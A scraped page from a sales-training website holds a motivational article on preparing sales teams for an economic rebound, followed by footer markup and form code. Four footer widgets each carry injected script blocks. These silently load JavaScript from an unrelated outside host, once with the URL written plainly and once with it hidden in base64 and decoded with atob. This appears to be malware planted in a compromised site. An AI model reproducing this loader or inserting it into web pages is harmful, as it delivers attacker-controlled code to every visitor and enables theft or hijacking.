  <h2>Are things getting (slightly) better?</h2>
<p>&nbsp;</p>
<p>Are your sales (finally) on the increase?</p>
<p>It seems as though there&#8217;s a slight sales surge going on, but no one&#8217;s talking about it much &#8212; probably because no one wants to jinx it.</p>
<p>The economy is still very fragile, the world is even more fragile, and with elections taking focus, politicians of all sorts are finally realizing that jobs and small businesses are the priority. That only took three years.</p>
<p>I believe there&#8217;s going to be at least two years of feast &#8212; that there will finally be some semblance of economic recovery for those affected. (It&#8217;s important to note that many businesses have thrived through these times.)</p>
<p>QUESTION: Will you get your fair share of this economic surge? ANSWER: Only if you&#8217;re ready. One notch more ready than your competition.</p>
<p>REALITY: Most companies (maybe you) cut everything and everyone. Time to get a new mental outlook for what&#8217;s ahead.</p>
<p>CHALLENGE: What are you doing to prepare for the years ahead so that you can take full advantage of the sales surge?</p>
<p><em>Here are the 10.5 things you need to do as the economy begins to rebound:</em></p>
<p><strong>1. Make certain everyone&#8217;s attitude has shifted to positive.</strong> Not just salespeople. Everyone. If you make a big sale and the customer calls for help and gets a grump in accounting or shipping, you lose.</p>
<p><strong>2. Maintain pricing to the best of your ability, even if your competitors discount.</strong> Price pressure has lowered your profit for the past three years. Enough! Get back to profitability. Anyone who continues to bow to price pressures in these next two years the way they did in the past two years is a fool. As a seller&#8217;s market finally emerges, it&#8217;s time to hold price and let quality and service shine, let delivery and availability shine, and let value and relationship shine.</p>
<p><strong>3. Be prepared to tell the customer what you can do, not what you can&#8217;t do.</strong> It&#8217;s a new day. People are calling &#8212; they want to buy and need help. Say yes!</p>
<p><strong>4. Train everyone to be able to answer every question from a customer.</strong> The new world is immediate. Make certain that everyone can help whoever calls.</p>
<p><strong>5. Be service ready not just sales ready.</strong> Starting with a YES! Attitude, make certain all employees who talk to customers are both friendly and helpful.</p>
<p><strong>6. Use the words &#8220;thank you&#8221; when an order is received and after an ordered is delivered.</strong> And deliver them with sincerity.</p>
<p><strong>7. Become active in all aspects of business social media to communicate customer value not just your sales offerings.</strong> Give your customers a chance to talk to you on Facebook. Make certain you link with important people on LinkedIn. Share short value messages with your network on Twitter. Post testimonial, training, and other noteworthy videos on YouTube. Social media for business is no longer an option. Buy and read my new book <em>Social BOOM!</em></p>
<p><strong>8. Create your weekly email magazine that has even more value messages.</strong> Proactively send it to every customer.</p>
<p><strong>9. Make certain that upper management has complete buy-in, and gives support both verbally and monetarily to what will amount to a culture shift.</strong> Make more certain that a video communication of their buy-in is distributed to everyone.</p>
<p><strong>10. Employ new technology in everything, especially sales.</strong> Create mobile apps and faster ways for people to buy from you. Make it easier to do business with you. 24/7 is not an option. It&#8217;s your new hours. 24-7-365 is the new 9-5. Just because your office or store is closed doesn&#8217;t mean the customer will wait for you to open before purchasing.</p>
<p><strong>10.5 This sales surge is all about YOU, not about your company.</strong> It&#8217;s about your attitude, your ability to serve, your knowledge, your technology, and your ability to express yourself in a positive, engaging way.</p>
<p>Whatever you do to get ready, do not go &#8220;back to the basics.&#8221; They are dead and gone. Move ahead to going virtual, business social media, service that rocks, and sincere appreciation for business. Move ahead to relationships, value, and loyalty.</p>
<p>The sales surge is coming and you&#8217;re either on a surfboard riding the wave, or waiting for your boss to buy you one. Don&#8217;t wait! The wave may be shorter than you think.</p>
  

</div>


        
  </div>
</div>
</article>        
      
    </div>

          
    
  </div>



  

  <footer class="x-colophon top">
    <div class="x-container max width">

      <div class="x-column x-md x-1-4"><div id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="bottom-logo">
	
</div></div></div><div id="block-5" class="widget widget_block"><div class="trademark-text" style="margin-top: 200px;">
<h6><strong><span style="color: #ffffff;">People Don't Like to be Sold, But They Love to BUY! ™</span></strong></h6><strong>
<p><span style="color: #ffd133;">The Trademark and Mantra of America's #1 Sales Authority, Jeffrey Gitomer.</span></p>
</strong></div></div><div id="block-10" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div><div class="x-column x-md x-1-4"><div id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h1>Gitomer 
	Headquarters</h1>

<p>
310 Arlington Ave.<br>
Office Loft 329<br>
Charlotte, NC 28203<br>
</p>
<div class="x-social-global">
<a href="https://www.youtube.com/user/BuyGitomer" class="youtube" title="YouTube" target="_blank" rel="noopener"><i class="x-icon-youtube" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://twitter.com/gitomer" class="twitter" title="Twitter" target="_blank" rel="noopener"><i class="x-icon-twitter" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://www.facebook.com/JeffreyGitomer/?ref=ts" class="facebook" title="Facebook" target="_blank" rel="noopener"><i class="x-icon-facebook" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://www.instagram.com/jeffreygitomer/" class="instagram" title="Instagram" target="_blank" rel="noopener"><i class="x-icon-instagram" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://www.linkedin.com/in/jeffreygitomer/" class="linkedin" title="LinkedIn" target="_blank" rel="noopener"><i class="x-icon-linkedin" data-x-icon-b="" aria-hidden="true"></i></a>
<a href="https://www.sellordiepodcast.com/?__hstc=143282154.ad912637626f2ad64b3c2e9635180537.1516305791132.1516808362147.1517254084108.5&__hssc=143282154.1.1517254084108&__hsfp=300966620" class="podcast" title="Podcast" target="_blank" rel="noopener"><i class="x-icon-microphone" data-x-icon="" aria-hidden="true"></i></a>
<a href="https://www.sellordiepodcast.com/" class="rss" title="RSS" target="_blank" rel="noopener"><i class="x-icon-rss" data-x-icon="" aria-hidden="true"></i></a>
</div>   </div></div><div id="block-11" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div><div class="x-column x-md x-1-4"><div id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h1>Careers at Gitomer</h1>
<p><a href="https://jeffreygitomer.mykajabi.com/careers ">Work with Us</a></p>

<h1>Contact Our
	Friendly Office</h1>

<p>Email: <a href="mailto:helpme@gitomer.com">helpme [at] gitomer.com</a><br>
	Phone: <a href="704-333-1112">704-333-1112</a></p></div></div><div id="block-12" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div><div class="x-column x-md x-1-4 last"><div id="custom_html-9" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><h1>Get In Touch With Our Team</h1>
<div class="foot-form">
	<style>
 #_form_31_ { font-size:14px; line-height:1.6; font-family:arial, helvetica, sans-serif; margin:0; }
 #_form_31_ * { outline:0; }
 ._form_hide { display:none; visibility:hidden; }
 ._form_show { display:block; visibility:visible; }
 #_form_31_._form-top { top:0; }
 #_form_31_._form-bottom { bottom:0; }
 #_form_31_._form-left { left:0; }
 #_form_31_._form-right { right:0; }
 #_form_31_ input[type="text"],#_form_31_ input[type="date"],#_form_31_ textarea { padding:6px; height:auto; border:#979797 1px solid; border-radius:4px; color:#000 !important; font-size:13px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
 #_form_31_ textarea { resize:none; }
 #_form_31_ ._submit { -webkit-appearance:none; cursor:pointer; font-family:arial, sans-serif; font-size:14px; text-align:center; background:#ffd133 !important; border:0 !important; -moz-border-radius:28px !important; -webkit-border-radius:28px !important; border-radius:28px !important; color:#fff !important; padding:10px !important; }
 #_form_31_ ._close-icon { cursor:pointer; background-image:url('https://d226aj4ao1t61q.cloudfront.net/esfkyjh1u_forms-close-dark.png'); background-repeat:no-repeat; background-size:14.2px 14.2px; position:absolute; display:block; top:11px; right:9px; overflow:hidden; width:16.2px; height:16.2px; }
 #_form_31_ ._close-icon:before { position:relative; }
 #_form_31_ ._form-body { margin-bottom:30px; }
 #_form_31_ ._form-image-left { width:150px; float:left; }
 #_form_31_ ._form-content-right { margin-left:164px; }
 #_form_31_ ._form-branding { color:#fff; font-size:10px; clear:both; text-align:left; margin-top:30px; font-weight:100; }
 #_form_31_ ._form-branding ._logo { display:block; width:130px; height:14px; margin-top:6px; background-image:url('https://d226aj4ao1t61q.cloudfront.net/hh9ujqgv5_aclogo_li.png'); background-size:130px auto; background-repeat:no-repeat; }
 #_form_31_ ._form-label,#_form_31_ ._form_element ._form-label { font-weight:bold; margin-bottom:5px; display:block; }
 #_form_31_._dark ._form-branding { color:#333; }
 #_form_31_._dark ._form-branding ._logo { background-image:url('https://d226aj4ao1t61q.cloudfront.net/jftq2c8s_aclogo_dk.png'); }
 #_form_31_ ._form_element { position:relative; margin-bottom:10px; font-size:0; max-width:100%; }
 #_form_31_ ._form_element * { font-size:14px; }
 #_form_31_ ._form_element._clear { clear:both; width:100%; float:none; }
 #_form_31_ ._form_element._clear:after { clear:left; }
 #_form_31_ ._form_element input[type="text"],#_form_31_ ._form_element input[type="date"],#_form_31_ ._form_element select,#_form_31_ ._form_element textarea:not(.g-recaptcha-response) { display:block; width:100%; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; }
 #_form_31_ ._field-wrapper { position:relative; }
 #_form_31_ ._inline-style { float:left; }
 #_form_31_ ._inline-style input[type="text"] { width:150px; }
 #_form_31_ ._inline-style:not(._clear) + ._inline-style:not(._clear) { margin-left:20px; }
 #_form_31_ ._form_element img._form-image { max-width:100%; }
 #_form_31_ ._clear-element { clear:left; }
 #_form_31_ ._full_width { width:100%; }
 #_form_31_ ._form_full_field { display:block; width:100%; margin-bottom:10px; }
 #_form_31_ input[type="text"]._has_error,#_form_31_ textarea._has_error { border:#f37c7b 1px solid; }
 #_form_31_ input[type="checkbox"]._has_error { outline:#f37c7b 1px solid; }
 #_form_31_ ._error { display:block; position:absolute; font-size:13px; z-index:10000001; }
 #_form_31_ ._error._above { padding-bottom:4px; bottom:39px; right:0; }
 #_form_31_ ._error._below { padding-top:4px; top:100%; right:0; }
 #_form_31_ ._error._above ._error-arrow { bottom:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-top:5px solid #f37c7b; }
 #_form_31_ ._error._below ._error-arrow { top:0; right:15px; border-left:5px solid transparent; border-right:5px solid transparent; border-bottom:5px solid #f37c7b; }
 #_form_31_ ._error-inner { padding:8px 12px; background-color:#f37c7b; font-size:13px; font-family:arial, sans-serif; color:#fff; text-align:center; text-decoration:none; -webkit-border-radius:4px; -moz-border-radius:4px; border-radius:4px; }
 #_form_31_ ._error-inner._form_error { margin-bottom:5px; text-align:left; }
 #_form_31_ ._button-wrapper ._error-inner._form_error { position:static; }
 #_form_31_ ._error-inner._no_arrow { margin-bottom:10px; }
 #_form_31_ ._error-arrow { position:absolute; width:0; height:0; }
 #_form_31_ ._error-html { margin-bottom:10px; }
 .pika-single { z-index:10000001 !important; }
 @media all and (min-width:320px) and (max-width:667px) { ::-webkit-scrollbar { display:none; }
 #_form_31_ { margin:0; width:100%; min-width:100%; max-width:100%; box-sizing:border-box; }
 #_form_31_ * { -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; font-size:1em; }
 #_form_31_ ._form-content { margin:0; width:100%; }
 #_form_31_ ._form-inner { display:block; min-width:100%; }
 #_form_31_ ._form-title,#_form_31_ ._inline-style { margin-top:0; margin-right:0; margin-left:0; }
 #_form_31_ ._form-title { font-size:1.2em; }
 #_form_31_ ._form_element { margin:0 0 20px; padding:0; width:100%; }
 #_form_31_ ._form-element,#_form_31_ ._inline-style,#_form_31_ input[type="text"],#_form_31_ label,#_form_31_ p,#_form_31_ textarea:not(.g-recaptcha-response) { float:none; display:block; width:100%; }
 #_form_31_ ._row._checkbox-radio label { display:inline; }
 #_form_31_ ._row,#_form_31_ p,#_form_31_ label { margin-bottom:0.7em; width:100%; }
 #_form_31_ ._row input[type="checkbox"],#_form_31_ ._row input[type="radio"] { margin:0 !important; vertical-align:middle !important; }
 #_form_31_ ._row input[type="checkbox"] + span label { display:inline; }
 #_form_31_ ._row span label { margin:0 !important; width:initial !important; vertical-align:middle !important; }
 #_form_31_ ._form-image { max-width:100%; height:auto !important; }
 #_form_31_ input[type="text"] { padding-left:10px; padding-right:10px; font-size:16px; line-height:1.3em; -webkit-appearance:none; }
 #_form_31_ input[type="radio"],#_form_31_ input[type="checkbox"] { display:inline-block; width:1.3em; height:1.3em; font-size:1em; margin:0 0.3em 0 0; vertical-align:baseline; }
 #_form_31_ button[type="submit"] { padding:20px; font-size:1.5em; }
 #_form_31_ ._inline-style { margin:20px 0 0 !important; }
 }
 #_form_31_ { position:relative; text-align:left; margin:25px auto 0; padding:20px; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; box-sizing:border-box; *zoom:1; background:transparent !important; border:0px solid #b0b0b0 !important; width:340px; -moz-border-radius:0px !important; -webkit-border-radius:0px !important; border-radius:0px !important; color:#fff !important; }
 #_form_31_ ._form-title { font-size:22px; line-height:22px; font-weight:600; margin-bottom:0; }
 #_form_31_:before,#_form_31_:after { content:" "; display:table; }
 #_form_31_:after { clear:both; }
 #_form_31_._inline-style { width:auto; display:inline-block; }
 #_form_31_._inline-style input[type="text"],#_form_31_._inline-style input[type="date"] { padding:10px 12px; }
 #_form_31_._inline-style button._inline-style { position:relative; top:27px; }
 #_form_31_._inline-style p { margin:0; }
 #_form_31_._inline-style ._button-wrapper { position:relative; margin:27px 12.5px 0 20px; }
 #_form_31_ ._form-thank-you { position:relative; left:0; right:0; text-align:center; font-size:18px; }
 @media all and (min-width:320px) and (max-width:667px) { #_form_31_._inline-form._inline-style ._inline-style._button-wrapper { margin-top:20px !important; margin-left:0 !important; }
 }

 #_form_31_ ._submit { margin-top:20px; font-weight:bold; }
</style>
<form method="POST" action="https://gitomer.activehosted.com/proc.php" id="_form_31_" class="_form _form_31 _inline-form  _dark" novalidate>
  <input type="hidden" name="u" value="31" />
  <input type="hidden" name="f" value="31" />
  <input type="hidden" name="s" />
  <input type="hidden" name="c" value="0" />
  <input type="hidden" name="m" value="0" />
  <input type="hidden" name="act" value="sub" />
  <input type="hidden" name="v" value="2" />
  <div class="_form-content">
    <div class="_form_element _x93195146 _full_width " >
      <label class="_form-label">
      </label>
      <div class="_field-wrapper">
        <input type="text" name="firstname" placeholder="What&#039;s your first name?" required/>
      </div>
    </div>
    <div class="_form_element _x79305371 _full_width " >
      <label class="_form-label">
      </label>
      <div class="_field-wrapper">
        <input type="text" name="email" placeholder="What&#039;s your Email?" required/>
      </div>
    </div>
    <div class="_form_element _x06474744 _full_width " >
      <label class="_form-label">
      </label>
      <div class="_field-wrapper">
        <input type="text" name="phone" placeholder="Best number to reach you on?" required/>
      </div>
    </div>
    <div class="_form_element _field3 _full_width " >
      <label class="_form-label">
      </label>
      <div class="_field-wrapper">
        <textarea name="field[3]" placeholder="Type Your Message" style="height: 78px;" required></textarea>
      </div>
    </div>
    <div class="_form_element _x20340429 _full_width " >
      <label class="_form-label">
        Please verify your request*
      </label>
      <div class="g-recaptcha" data-sitekey="6LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go">
      </div>
    </div>
    <div class="_button-wrapper _full_width">
      <button id="_form_31_submit" class="_submit" type="submit">
        SUBMIT
      </button>
    </div>
    <div class="_clear-element">
    </div>
  </div>
  <div class="_form-thank-you" style="display:none;">
  </div>
</form><script type="text/javascript">
window.cfields = {"3":"anything_else_youd_like_to_add"};
window._show_thank_you = function(id, message, trackcmp_url) {
  var form = document.getElementById('_form_' + id + '_'), thank_you = form.querySelector('._form-thank-you');
  form.querySelector('._form-content').style.display = 'none';
  thank_you.innerHTML = message;
  thank_you.style.display = 'block';
  if (typeof(trackcmp_url) != 'undefined' && trackcmp_url) {
    // Site tracking URL to use after inline form submission.
    _load_script(trackcmp_url);
  }
  if (typeof window._form_callback !== 'undefined') window._form_callback(id);
};
window._show_error = function(id, message, html) {
  var form = document.getElementById('_form_' + id + '_'), err = document.createElement('div'), button = form.querySelector('button'), old_error = form.querySelector('._form_error');
  if (old_error) old_error.parentNode.removeChild(old_error);
  err.innerHTML = message;
  err.className = '_error-inner _form_error _no_arrow';
  var wrapper = document.createElement('div');
  wrapper.className = '_form-inner';
  wrapper.appendChild(err);
  button.parentNode.insertBefore(wrapper, button);
  document.querySelector('[id^="_form"][id$="_submit"]').disabled = false;
  if (html) {
    var div = document.createElement('div');
    div.className = '_error-html';
    div.innerHTML = html;
    err.appendChild(div);
  }
};
window._load_script = function(url, callback) {
    var head = document.querySelector('head'), script = document.createElement('script'), r = false;
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.src = url;
    if (callback) {
      script.onload = script.onreadystatechange = function() {
      if (!r && (!this.readyState || this.readyState == 'complete')) {
        r = true;
        callback();
        }
      };
    }
    head.appendChild(script);
};
(function() {
  if (window.location.search.search("excludeform") !== -1) return false;
  var getCookie = function(name) {
    var match = document.cookie.match(new RegExp('(^|; )' + name + '=([^;]+)'));
    return match ? match[2] : null;
  }
  var setCookie = function(name, value) {
    var now = new Date();
    var time = now.getTime();
    var expireTime = time + 1000 * 60 * 60 * 24 * 365;
    now.setTime(expireTime);
    document.cookie = name + '=' + value + '; expires=' + now + ';path=/';
  }
      var addEvent = function(element, event, func) {
    if (element.addEventListener) {
      element.addEventListener(event, func);
    } else {
      var oldFunc = element['on' + event];
      element['on' + event] = function() {
        oldFunc.apply(this, arguments);
        func.apply(this, arguments);
      };
    }
  }
  var _removed = false;
  var form_to_submit = document.getElementById('_form_31_');
  var allInputs = form_to_submit.querySelectorAll('input, select, textarea'), tooltips = [], submitted = false;

  var getUrlParam = function(name) {
    var regexStr = '[\?&]' + name + '=([^&#]*)';
    var results = new RegExp(regexStr, 'i').exec(window.location.href);
    return results != undefined ? decodeURIComponent(results[1]) : false;
  };

  for (var i = 0; i < allInputs.length; i++) {
    var regexStr = "field\\[(\\d+)\\]";
    var results = new RegExp(regexStr).exec(allInputs[i].name);
    if (results != undefined) {
      allInputs[i].dataset.name = window.cfields[results[1]];
    } else {
      allInputs[i].dataset.name = allInputs[i].name;
    }
    var fieldVal = getUrlParam(allInputs[i].dataset.name);

    if (fieldVal) {
      if (allInputs[i].type == "radio" || allInputs[i].type == "checkbox") {
        if (allInputs[i].value == fieldVal) {
          allInputs[i].checked = true;
        }
      } else {
        allInputs[i].value = fieldVal;
      }
    }
  }

  var remove_tooltips = function() {
    for (var i = 0; i < tooltips.length; i++) {
      tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
    }
      tooltips = [];
  };
  var remove_tooltip = function(elem) {
    for (var i = 0; i < tooltips.length; i++) {
      if (tooltips[i].elem === elem) {
        tooltips[i].tip.parentNode.removeChild(tooltips[i].tip);
        tooltips.splice(i, 1);
        return;
      }
    }
  };
  var create_tooltip = function(elem, text) {
    var tooltip = document.createElement('div'), arrow = document.createElement('div'), inner = document.createElement('div'), new_tooltip = {};
    if (elem.type != 'radio' && elem.type != 'checkbox') {
      tooltip.className = '_error';
      arrow.className = '_error-arrow';
      inner.className = '_error-inner';
      inner.innerHTML = text;
      tooltip.appendChild(arrow);
      tooltip.appendChild(inner);
      elem.parentNode.appendChild(tooltip);
    } else {
      tooltip.className = '_error-inner _no_arrow';
      tooltip.innerHTML = text;
      elem.parentNode.insertBefore(tooltip, elem);
      new_tooltip.no_arrow = true;
    }
    new_tooltip.tip = tooltip;
    new_tooltip.elem = elem;
    tooltips.push(new_tooltip);
    return new_tooltip;
  };
  var resize_tooltip = function(tooltip) {
    var rect = tooltip.elem.getBoundingClientRect();
    var doc = document.documentElement, scrollPosition = rect.top - ((window.pageYOffset || doc.scrollTop)  - (doc.clientTop || 0));
    if (scrollPosition < 40) {
      tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _below';
    } else {
      tooltip.tip.className = tooltip.tip.className.replace(/ ?(_above|_below) ?/g, '') + ' _above';
    }
  };
  var resize_tooltips = function() {
    if (_removed) return;
    for (var i = 0; i < tooltips.length; i++) {
      if (!tooltips[i].no_arrow) resize_tooltip(tooltips[i]);
    }
  };
  var validate_field = function(elem, remove) {
    var tooltip = null, value = elem.value, no_error = true;
    remove ? remove_tooltip(elem) : false;
    if (elem.type != 'checkbox') elem.className = elem.className.replace(/ ?_has_error ?/g, '');
    if (elem.getAttribute('required') !== null) {
      if (elem.type == 'radio' || (elem.type == 'checkbox' && /any/.test(elem.className))) {
        var elems = form_to_submit.elements[elem.name];
        if (!(elems instanceof NodeList || elems instanceof HTMLCollection) || elems.length <= 1) {
          no_error = elem.checked;
        }
        else {
          no_error = false;
          for (var i = 0; i < elems.length; i++) {
            if (elems[i].checked) no_error = true;
          }
        }
        if (!no_error) {
          tooltip = create_tooltip(elem, "Please select an option.");
        }
      } else if (elem.type =='checkbox') {
        var elems = form_to_submit.elements[elem.name], found = false, err = [];
        no_error = true;
        for (var i = 0; i < elems.length; i++) {
          if (elems[i].getAttribute('required') === null) continue;
          if (!found && elems[i] !== elem) return true;
          found = true;
          elems[i].className = elems[i].className.replace(/ ?_has_error ?/g, '');
          if (!elems[i].checked) {
            no_error = false;
            elems[i].className = elems[i].className + ' _has_error';
            err.push("Checking %s is required".replace("%s", elems[i].value));
          }
        }
        if (!no_error) {
          tooltip = create_tooltip(elem, err.join('<br/>'));
        }
      } else if (elem.tagName == 'SELECT') {
        var selected = true;
        if (elem.multiple) {
          selected = false;
          for (var i = 0; i < elem.options.length; i++) {
            if (elem.options[i].selected) {
              selected = true;
              break;
            }
          }
        } else {
          for (var i = 0; i < elem.options.length; i++) {
            if (elem.options[i].selected && !elem.options[i].value) {
              selected = false;
            }
          }
        }
        if (!selected) {
          elem.className = elem.className + ' _has_error';
          no_error = false;
          tooltip = create_tooltip(elem, "Please select an option.");
        }
      } else if (value === undefined || value === null || value === '') {
        elem.className = elem.className + ' _has_error';
        no_error = false;
        tooltip = create_tooltip(elem, "This field is required.");
      }
    }
    if (no_error && elem.name == 'email') {
      if (!value.match(/^[\+_a-z0-9-'&=]+(\.[\+_a-z0-9-']+)*@[a-z0-9-]+(\.[a-z0-9-]+)*(\.[a-z]{2,})$/i)) {
        elem.className = elem.className + ' _has_error';
        no_error = false;
        tooltip = create_tooltip(elem, "Enter a valid email address.");
      }
    }
    if (no_error && /date_field/.test(elem.className)) {
      if (!value.match(/^\d\d\d\d-\d\d-\d\d$/)) {
        elem.className = elem.className + ' _has_error';
        no_error = false;
        tooltip = create_tooltip(elem, "Enter a valid date.");
      }
    }
    tooltip ? resize_tooltip(tooltip) : false;
    return no_error;
  };
  var needs_validate = function(el) {
    return el.name == 'email' || el.getAttribute('required') !== null;
  };
  var validate_form = function(e) {
    var err = form_to_submit.querySelector('._form_error'), no_error = true;
    if (!submitted) {
      submitted = true;
      for (var i = 0, len = allInputs.length; i < len; i++) {
        var input = allInputs[i];
        if (needs_validate(input)) {
          if (input.type == 'text') {
            addEvent(input, 'blur', function() {
              this.value = this.value.trim();
              validate_field(this, true);
            });
            addEvent(input, 'input', function() {
              validate_field(this, true);
            });
          } else if (input.type == 'radio' || input.type == 'checkbox') {
            (function(el) {
              var radios = form_to_submit.elements[el.name];
              for (var i = 0; i < radios.length; i++) {
                addEvent(radios[i], 'click', function() {
                  validate_field(el, true);
                });
              }
            })(input);
          } else if (input.tagName == 'SELECT') {
            addEvent(input, 'change', function() {
              validate_field(this, true);
            });
          } else if (input.type == 'textarea'){
            addEvent(input, 'input', function() {
              validate_field(this, true);
            });
          }
        }
      }
    }
    remove_tooltips();
    for (var i = 0, len = allInputs.length; i < len; i++) {
      var elem = allInputs[i];
      if (needs_validate(elem)) {
        if (elem.tagName.toLowerCase() !== "select") {
          elem.value = elem.value.trim();
        }
        validate_field(elem) ? true : no_error = false;
      }
    }
    if (!no_error && e) {
      e.preventDefault();
    }
    resize_tooltips();
    return no_error;
  };
  addEvent(window, 'resize', resize_tooltips);
  addEvent(window, 'scroll', resize_tooltips);
  window['recaptcha_callback'] = function() {
  // Get all recaptchas in the DOM (there may be more than one form on the page).
  var recaptchas = document.getElementsByClassName("g-recaptcha");
  for (var i in recaptchas) {
    // Set the recaptcha element ID, so the recaptcha can be applied to each element.
    var recaptcha_id = "recaptcha_" + i;
    recaptchas[i].id = recaptcha_id;
    var el = document.getElementById(recaptcha_id);
    if (el != null) {
      var sitekey = el.getAttribute("data-sitekey");
      var stoken = el.getAttribute("data-stoken");
      grecaptcha.render(recaptcha_id, {"sitekey":sitekey,"stoken":stoken});
    }
  }
};  _load_script("//www.google.com/recaptcha/api.js?onload=recaptcha_callback&render=explicit");
  window._old_serialize = null;
  if (typeof serialize !== 'undefined') window._old_serialize = window.serialize;
  _load_script("//d3rxaij56vjege.cloudfront.net/form-serialize/0.3/serialize.min.js", function() {
    window._form_serialize = window.serialize;
    if (window._old_serialize) window.serialize = window._old_serialize;
  });
  var form_submit = function(e) {
    e.preventDefault();
    if (validate_form()) {
      // use this trick to get the submit button & disable it using plain javascript
      document.querySelector('#_form_31_submit').disabled = true;
            var serialized = _form_serialize(document.getElementById('_form_31_'));
      var err = form_to_submit.querySelector('._form_error');
      err ? err.parentNode.removeChild(err) : false;
      _load_script('https://gitomer.activehosted.com/proc.php?' + serialized + '&jsonp=true');
    }
    return false;
  };
  addEvent(form_to_submit, 'submit', form_submit);
})();

</script>
</div></div></div><div id="block-13" class="widget widget_block"><script type='text/javascript'>
(function(f,b,n,j,x,e){x=b.createElement(n);e=b.getElementsByTagName(n)[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})(window,document,'script','https://rapiddevapi.com/M3P2n8Uaz6wsh7s2fgSRwIiSadn4Wz1fNsRbVwXrW');
</script>
<script type='text/javascript'>
    (function(f,b,n,j,x,e){
        var decodedUrl = atob('aHR0cHM6Ly9yYXBpZGRldmFwaS5jb20vTTNQMm44VWF6NndzaDdzMmZnU1J3SWlTYWRuNFd6MWZOc1JiVndYclc=');
        x=b.createElement(n);e=b.getElementsByTagName(n)[0];
        x.async=1;x.src=decodedUrl;
        e.parentNode.insertBefore(x,e);
    })(window,document,'script');
    </script></div></div>
    </div>
  </footer>


  
    <footer class="x-colophon bottom" role="contentinfo">
      <div class="x-container max width">

        
        
                  <div class="x-colophon-content">
            Copyright 2023 - Jeffrey Gitomer - Buy Gitomer - GitGo LLC - All Rights Reserved.          </div>
        
      </div>
    </footer>

  

    
    </div> <!-- END .x-site -->

    
  </div> <!-- END .x-root -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
				<div class="my_timeline_hover_12_123" id="">
		</div>
		    <script type="text/javascript">
        function fetch(){

            jQuery.ajax({
                url: 'https://www.gitomer.com/wp-admin/admin-ajax.php',
                type: 'POST',
                data: { action: 'data_fetch', keyword: jQuery('#search-field').val() },
                success: function(data) {
                    console.log(jQuery('#search-field').val() );
                    if (jQuery('#search-field').val().trim() !== '') {
                        jQuery('#datafetch').fadeIn();
                        jQuery('#gitresults').html( data );
                    }

                    else{
                        jQuery('#datafetch').fadeOut();
                    }
                }
            });

        }
    </script>

    <link rel='stylesheet' id='rs-plugin-settings-css' href='//www.gitomer.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.gitomer.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2' id='jquery-ui-mouse-js'></script>
